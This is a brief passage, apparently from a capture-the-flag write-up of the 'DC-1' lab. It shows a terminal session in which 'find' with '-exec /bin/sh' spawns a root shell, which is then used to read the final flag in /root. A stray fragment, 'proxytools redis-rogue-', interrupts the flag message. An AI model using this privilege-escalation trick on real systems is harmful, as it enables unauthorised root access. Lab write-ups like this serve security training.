 flag4@DC-1:~$ find ./ -name flag4.txt -exec "/bin/sh" \;
# ls /root/
thefinalflag.txt
# cat /root/thefinalflag.txt
Well done!!!!
proxytools redis-rogue-
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#